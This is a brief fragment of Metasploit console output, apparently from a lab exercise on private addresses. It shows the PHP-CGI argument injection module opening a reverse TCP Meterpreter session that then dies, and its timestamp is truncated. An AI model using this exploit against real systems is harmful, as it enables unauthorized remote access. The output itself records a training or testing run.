 msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.29.129:4444
[*] Sending stage (39927 bytes) to 192.168.29.201
[*] Meterpreter session 1 opened (192.168.29.129:4444 → 192.168.29.201:52707) at
023-03-12 17:49:28 +0530
meterpreter > sS
[*] 192.168.29.201 - Meterpreter session 1 closed.  Reason: Died